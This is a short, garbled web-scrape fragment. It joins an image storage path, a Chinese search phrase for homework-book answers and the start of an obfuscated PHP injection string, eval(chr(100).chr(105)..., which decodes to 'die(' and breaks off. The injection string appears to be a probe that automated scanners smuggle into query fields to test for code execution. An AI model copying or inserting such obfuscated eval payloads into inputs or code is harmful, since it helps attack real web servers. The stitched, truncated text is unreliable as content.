 八上语文作业本答案eval(chr(100).chr(105).chr(101).chr(40).c
